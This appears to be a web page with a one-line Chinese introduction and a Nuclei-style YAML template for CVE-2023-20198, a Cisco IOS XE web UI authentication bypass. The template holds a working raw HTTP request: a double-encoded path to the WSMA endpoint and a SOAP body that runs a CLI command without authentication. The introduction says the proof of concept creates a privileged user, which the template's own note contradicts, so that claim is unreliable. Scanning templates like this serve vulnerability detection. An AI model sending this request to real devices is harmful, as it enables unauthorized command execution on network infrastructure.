
请参阅下面的示例请求,该请求绕过易受攻击的 IOS-XE 实例的身份验证。此 POC 创建一个名为baduser权限级别 15 的用户。让我们深入了解详细信息。
id: CVE-2023-20198
info:
name: Cisco IOS XE - Authentication Bypass
author: iamnoooob,rootxharsh,pdresearch
severity: critical
description: |
Cisco is aware of active exploitation of a previously unknown vulnerability in the web UI feature of Cisco IOS XE Software when exposed to the internet or to untrusted networks. This vulnerability allows a remote, unauthenticated attacker to create an account on an affected system with privilege level 15 access. The attacker can then use that account to gain control of the affected system.
For steps to close the attack vector for this vulnerability, see the Recommendations section of this advisory.
Cisco will provide updates on the status of this investigation and when a software patch is available.
impact: |
The CVE-2023-20198 vulnerability has a high impact on the system, allowing remote attackers to execute arbitrary code or cause a denial of service.
remediation: |
Apply the latest security patches or updates provided by the vendor to fix the CVE-2023-20198 vulnerability.
reference:
- https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-deep-dive-and-poc/
- https://arstechnica.com/security/2023/10/actively-exploited-cisco-0-day-with-maximum-10-severity-gives-full-network-control/
- https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-iosxe-webui-privesc-j22SaA4z
- https://www.cisa.gov/guidance-addressing-cisco-ios-xe-web-ui-vulnerabilities
- https://www.darkreading.com/vulnerabilities-threats/critical-unpatched-cisco-zero-day-bug-active-exploit
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
cvss-score: 10
cve-id: CVE-2023-20198
epss-score: 0.9556
epss-percentile: 0.99188
cpe: cpe:2.3:o:cisco:ios_xe:*:*:*:*:*:*:*:*
metadata:
verified: true
max-request: 1
vendor: cisco
product: ios_xe
shodan-query: http.html_hash:1076109428
note: this template confirms vulnerable host with limited unauthenticated command execution, this does not include admin user creation + arbitrary cmd execution.
tags: cve,cve2023,kev,cisco,rce,auth-bypass
variables:
cmd: uname -a
http:
- raw:
- |-
POST /%2577eb%2575i_%2577sma_Http HTTP/1.1
Host: {{Hostname}}
<?xml version="1.0"?> <SOAP:Envelope xmlns:SOAP="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"> <SOAP:Header> <wsse:Security xmlns:wsse="http://schemas.xmlsoap.org/ws/2002/04/secext"> <wsse:UsernameToken SOAP:mustUnderstand="false"> <wsse:Username>admin</wsse:Username><wsse:Password>*****</wsse:Password></wsse:UsernameToken></wsse:Security></SOAP:Header><SOAP:Body><request correlator="exec1" xmlns="urn:cisco:wsma-exec"> <execCLI xsd="false"><cmd>{{cmd}}</cmd><dialogue><expect></expect><reply></reply></dialogue></execCLI></request></SOAP:Body></SOAP:Envelope>
matchers:
- type: regex
part: body
regex:
- XMLSchema
- execLog
- Cisco Systems
- <text>
- <received>
condition: and
extractors:
- type: regex
part: body
group: 1
regex:
- <text>\n(.*)\[
# digest: 4a0a004730450221009b40a4249142eed7d5189033384a64024e155f76f7ca4e22d7ed4e20ea8f578702201f8018ac440528d752437de795fd4e715fa868274f6b94acea7477db80fa0c57:922c64590222798bb761d5b6d8e72950
https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-deep-dive-and-poc/
https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-theory-crafting/
https://mp.weixin.qq.com/s/wH2mpYHTj6gLjMi3GgAKww